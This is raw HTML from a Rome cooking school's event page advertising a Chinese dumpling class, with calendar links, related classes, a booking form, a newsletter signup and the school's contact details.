class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
iCalendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
<a
href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-04-28T19%3A00%3A00%2B00%3A00&#038;enddt=2022-04-28T22%3A00%3A00%2B00%3A00&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;subject=Cina%20in%20cucina%3A%20i%20ravioli&#038;body=La%20cucina%20cinese%2C%20come%20la%20conosciamo%20noi%20attraverso%20la%20maggior%20parte%20dei%20ristoranti%20in%20Italia%2C%20pu%C3%B2%20apparire%20come%20una%20cucina%20di%20basso%20livello%20e%20nella%20quale%20si%20usano%20prodotti%20di%20scarsa%20qualit%C3%A0%20e%20tanto%20glutammato%20di%20sodio...in%20realt%C3%A0%20non%20%C3%A8%20cos%C3%AC.%20La%20cucina%20cinese%20pu%C3%B2%20essere%2C%20al%20pari%20di%20molte%20altre%20cucine%20orientali%2C%20una%20cucina%20di%20altissimo%20livello%2C%20basta%20conoscere%20le%20ricette%20e%20le%20tecniche%20giuste%20e%20utilizzare%20materie%20prime%20di%20alta%20qualit%C3%A0.%C2%A0Per%20questa%20lezione%20lo%20chef%20Gianni%20Catani%2C%20patron%20del%20famoso%20Dumpling%20Bar%2C%20vi%20guider%C3%A0%20nella%20realizzazione%20di%20due%20straordinarie%20ricette%20da%20preparare%20insieme%3A%C2%A0xiao%20mai%20di%20gamberi%20%28ravioli%20aperti%20con%20maiale%2C%20gamberi%20e%20funghi%29%20e%20ravioli%20di%C2%A0manzo%20e%20peperoniImperdibile%21%26nbsp%3B%26nbsp%3B"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook 365	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
<a
href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-04-28T19%3A00%3A00%2B00%3A00&#038;enddt=2022-04-28T22%3A00%3A00%2B00%3A00&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;subject=Cina%20in%20cucina%3A%20i%20ravioli&#038;body=La%20cucina%20cinese%2C%20come%20la%20conosciamo%20noi%20attraverso%20la%20maggior%20parte%20dei%20ristoranti%20in%20Italia%2C%20pu%C3%B2%20apparire%20come%20una%20cucina%20di%20basso%20livello%20e%20nella%20quale%20si%20usano%20prodotti%20di%20scarsa%20qualit%C3%A0%20e%20tanto%20glutammato%20di%20sodio...in%20realt%C3%A0%20non%20%C3%A8%20cos%C3%AC.%20La%20cucina%20cinese%20pu%C3%B2%20essere%2C%20al%20pari%20di%20molte%20altre%20cucine%20orientali%2C%20una%20cucina%20di%20altissimo%20livello%2C%20basta%20conoscere%20le%20ricette%20e%20le%20tecniche%20giuste%20e%20utilizzare%20materie%20prime%20di%20alta%20qualit%C3%A0.%C2%A0Per%20questa%20lezione%20lo%20chef%20Gianni%20Catani%2C%20patron%20del%20famoso%20Dumpling%20Bar%2C%20vi%20guider%C3%A0%20nella%20realizzazione%20di%20due%20straordinarie%20ricette%20da%20preparare%20insieme%3A%C2%A0xiao%20mai%20di%20gamberi%20%28ravioli%20aperti%20con%20maiale%2C%20gamberi%20e%20funghi%29%20e%20ravioli%20di%C2%A0manzo%20e%20peperoniImperdibile%21%26nbsp%3B%26nbsp%3B"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook Live	</a></li></ul></div></div></div></div><div class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;"><h3 class="title-heading-left" style="margin:0;">
Eventi correlati</h3>
<span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-double sep-solid"></div></div></div><ul class="tribe-related-events tribe-clearfix hfeed vcalendar"><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-2-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-150x150.png 150w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-200x200.png 200w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-400x400.png 400w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-500x500.png 500w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-600x600.png 600w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-700x700.png 700w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-768x768.png 768w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW.png 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-2-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="url" rel="bookmark">Corso base di cucina &#8211; Lezione 2</a></h3>
<span class="tribe-event-date-start">21 Gennaio alle ore 19:00</span></div></li><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/cucina-vini-le-zuppe-di-pesce/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-300x300.jpg 300w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/cucina-vini-le-zuppe-di-pesce/" class="url" rel="bookmark">Cucina &#038; vini: le zuppe di pesce</a></h3>
<span class="tribe-event-date-start">23 Gennaio alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></div></li><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-9/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2025/12/carciofi.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/carciofi-i-fiori-che-si-mangiano-9/" class="url" rel="bookmark">Carciofi: i fiori che si mangiano</a></h3>
<span class="tribe-event-date-start">26 Gennaio alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></div></li></ul></div></div><div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box"><h4>Condividi la nostra pagina con chi vuoi, dove vuoi !</h4><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcucina-cinese-gourmet-mare-2%2F&amp;t=Cina%20in%20cucina%3A%20i%20ravioli" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcucina-cinese-gourmet-mare-2%2F&amp;text=Cina%20in%20cucina%3A%20i%20ravioli" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcucina-cinese-gourmet-mare-2%2F&amp;description=La%20cucina%20cinese%2C%20come%20la%20conosciamo%20noi%20attraverso%20la%20maggior%20parte%20dei%20ristoranti%20in%20Italia%2C%20pu%C3%B2%20apparire%20come%20una%20cucina%20di%20basso%20livello%20e%20nella%20quale%20si%20usano%20prodotti%20di%20scarsa%20qualit%C3%A0%20e%20tanto%20glutammato%20di%20sodio...%0D%0Ain%20realt%C3%A0%20non%20%C3%A8%20cos%C3%AC.%20La%20cucina%20cinese%20pu%C3%B2%20essere%2C%20al%20pari%20di%20molte%20altre%20cucine%20orientali%2C%20una%20cucina&amp;media=https%3A%2F%2Fmamamediterraneum.it%2Fwp-content%2Fuploads%2F2022%2F03%2Fravioli-cinesi.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="Email" href="mailto:?body=https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/&amp;subject=Cina%20in%20cucina%3A%20i%20ravioli" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div></div><div id="tribe-events-footer"><h3 class="tribe-events-visuallyhidden">Evento Navigazione</h3><ul class="tribe-events-sub-nav"><li class="tribe-events-nav-previous"><a href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-16-2-2/">Corso base di cucina</a></li><li class="tribe-events-nav-next"><a href="https://mamamediterraneum.it/lezioni/l-altra-carbonara/">L&#8217;altra carbonara</a></li></ul></div></div><div class="tribe-events-after-html"></div></div></section><aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-sidebarcorsi" style="float: right;" data=""><div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix"><div class="tribe-events-meta-group tribe-events-meta-group-details"><h4 class="tribe-events-single-section-title"> Dettagli</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item">
<span class="tribe-events-start-date-label tribe-events-meta-label">Data:</span>
<span class="tribe-events-meta-value">
<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2022-04-28"> 28 Aprile 2022 </abbr>
</span></li><li class="tribe-events-meta-item">
<span class="tribe-events-start-time-label tribe-events-meta-label">Ora:</span>
<span class="tribe-events-meta-value"><div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2022-04-28">
19:00 - 22:00</div>
</span></li><li class="tribe-events-meta-item">
<span class="tribe-events-event-cost-label tribe-events-meta-label">Prezzo:</span>
<span class="tribe-events-event-cost tribe-events-meta-value"> €75,00 </span></li><li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Categorie Evento:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://mamamediterraneum.it/lezioni/categoria/etnica/" rel="tag">Etnica</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-coppie/" rel="tag">Per coppie</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-esperti/" rel="tag">per esperti</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-principianti/" rel="tag">Per principianti</a></span></li><li class="tribe-events-meta-item"><span class="tribe-event-tags-label tribe-events-meta-label">Tag Evento:</span><span class="tribe-event-tags tribe-events-meta-value"><a href="https://mamamediterraneum.it/lezioni/tag/cucina-cinese/" rel="tag">cucina cinese</a>, <a href="https://mamamediterraneum.it/lezioni/tag/dumplings/" rel="tag">dumplings</a>, <a href="https://mamamediterraneum.it/lezioni/tag/gourmet/" rel="tag">gourmet</a>, <a href="https://mamamediterraneum.it/lezioni/tag/ravioli/" rel="tag">ravioli</a></span></li></ul></div><div class="tribe-events-meta-group tribe-events-meta-group-venue"><h4 class="tribe-events-single-section-title"> Luogo</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item tribe-venue"> <a href="https://mamamediterraneum.it/luogo/mama-mediterraneum/">MaMà Mediterraneum</a></li><li class="tribe-events-meta-item tribe-venue-location">
<address class="tribe-events-address">
<span class="tribe-address"><span class="tribe-street-address">via di Priscilla 15-17</span>
<br>
<span class="tribe-locality">Roma</span><span class="tribe-delimiter">,</span><span class="tribe-postal-code">00199</span><span class="tribe-country-name">Italia</span></span></address></li><li class="tribe-events-meta-item">
<span class="tribe-venue-tel-label tribe-events-meta-label">Numero di telefono</span>
<span class="tribe-venue-tel tribe-events-meta-value"> 06 8620 6780 </span></li></ul></div><div class="tribe-events-meta-group tribe-events-meta-group-organizer"><h4 class="tribe-events-single-section-title">Organizzatore</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item tribe-organizer">
<a href="https://mamamediterraneum.it/organizzatore/gianni-catani/" title="Gianni Catani" target="_self" rel="">Gianni Catani</a></li></ul></div></div><div id="text-7" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1200px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-2 fusion-button-span-no bottprenota" style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:#1065ab;--button_gradient_bottom_color:#1065ab;--button_gradient_top_color_hover:#005193;--button_gradient_bottom_color_hover:#005193;" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.prenota"><i class=" fa fa-check awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">RICHIEDI L'ISCRIZIONE</span></a></div><div class="fusion-text fusion-text-1"></div><div class="fusion-modal modal fade modal-1 prenota" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="--awb-border-color:#282f3c;--awb-background:#f6f6f6;"><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">PRENOTA UNA LEZIONE O UN CORSO</h3></div><div class="modal-body fusion-clearfix"><div class="wpcf7 no-js" id="wpcf7-f13426-o1" lang="it-IT" dir="ltr" data-wpcf7-id="13426"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/lezioni/cucina-cinese-gourmet-mare-2/#wpcf7-f13426-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13426" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13426-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /></fieldset><p>Lezione o corso: <span class="wpcf7-form-control-wrap lezione-corso" data-name="lezione-corso"><input type="text" name="lezione-corso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly" value="Cina in cucina: i ravioli"></span></p><p>Data della lezione o del corso</p><p><span class="wpcf7-form-control-wrap datalezionecorso" data-name="datalezionecorso"><input type="text" name="datalezionecorso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly" value="28-04-2022"></span></p><p>Numero di posti (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="numerodiposti"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_numeroposti" aria-required="true" aria-invalid="false" value="" type="text" name="numerodiposti" /></span></p><p>Nome e cognome di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></p><p>Email di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="cf7_email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></p><p>Numero di telefono cellulare di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="cellulare"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_cell" aria-required="true" aria-invalid="false" value="" type="text" name="cellulare" /></span></p><p>Se sei in possesso di uno o più Coupon Regalo inserisci il/i numero/i</p><p><span class="wpcf7-form-control-wrap" data-name="coupon1"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon1" aria-invalid="false" value="" type="text" name="coupon1" /></span></p><p>Se sei in possesso di uno o più Codice Sconto inseriscilo qui</p><p><span class="wpcf7-form-control-wrap" data-name="coupon2"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon2" aria-invalid="false" value="" type="text" name="coupon2" /></span></p><p>Messaggio per Mamà Mediterraneum</p><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" id="cf7_message" aria-invalid="false" name="your-message"></textarea></span></p><p><span class="wpcf7-form-control-wrap" data-name="privacy-39"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy-39" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Accetto la <a href="https://mamamediterraneum.it/privacy-policy/" target="_blank"><u>Privacy policy</u></a> e <a href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" target="_blank"><u>Termini e condizioni</u></a></span></label></span></span></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="cf7_submit" type="submit" value="Invia" /></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div></form></div></div><div class="modal-footer"><button class="fusion-button button-default button-medium button default medium" type="button" data-dismiss="modal">Close</button></div></div></div></div></div></div></div></div></div></div></aside></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-4 fusion-widget-area"><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="mailpoet_form-2" class="fusion-footer-widget-column widget widget_mailpoet_form"><h4 class="widget-title">Iscriviti alla nostra Newsletter</h4><div class="
mailpoet_form_popup_overlay
"></div><div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
><style type="text/css">#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input { padding: 6px; background-color: #f4ad24; color: #fff; border: 0px; }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}}</style><form
target="_self"
method="post"
action="https://mamamediterraneum.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="52566ddf6a" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NmIxYzEyOTYzMzZjX2VtYWls]" title="Email" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_12xh3" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_12xh3"></span></div><div class="mailpoet_paragraph "><fieldset><legend class="mailpoet_checkbox_label" >Privacy <span class="mailpoet_required" aria-hidden="true">*</span></legend><input type="hidden" value="1"  name="data[cf_1]" /><label class="mailpoet_checkbox_label" for="mailpoet_checkbox_1" ><input type="checkbox" class="mailpoet_checkbox" id="mailpoet_checkbox_1" name="data[cf_1]" value="1" data-parsley-errors-container=".mailpoet_error_vw44k" data-parsley-required="true" required aria-required="true" data-parsley-required-message="Questo campo è obbligatorio." data-parsley-group="custom_field_1" /> Confermo di aver letto e accettato la Privacy Policy</label></fieldset><span class="mailpoet_error_vw44k"></span></div><p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; font-size: 13px; line-height: 0.5"><a href="https://mamamediterraneum.it/privacy-policy/" data-type="link" data-id="https://mamamediterraneum.it/privacy-policy/" target="_blank" rel="noreferrer noopener">Leggi la policy &gt;</a></p><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div><div class="mailpoet_message"><p class="mailpoet_validate_success"
style="display:none;"
>Grazie per esserti iscritto! Riceverai presto la Newsletter con tutte le novità di Mamà Mediterraneum</p><p class="mailpoet_validate_error"
style="display:none;"
></p></div></form></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" width="500" height="133" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/logo-mamaediterraneum-white.png" alt="" /></p><p>Mamà Srl - P.I. 12608101007</p><p>Ti aspettiamo in:</p><p>Via di Priscilla 15/17 - 00199 Roma<br />
Tel. 06.86206780</p><p>Info e Segreteria (9,00-16,00): Ann Christine Hjelm<br />
Tel. +39 327.5677090<br />
<a href="mailto:info@mamamediterraneum.it">info@mamamediterraneum.it</a></p><p>Organizzazione e Coordinamento Eventi:<br />
Mario De Angelis<br />
Tel. +39 333.3941677</p><p>Direttore didattico: Aurelio Carraffa<br />
Resident Chef: Aurelio Carraffa<br />
aurelio@mamamediterraneum.it</p></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-5" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget"><h4 class="widget-title">CREA IL TUO EVENTO</h4><ul><li><a href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span 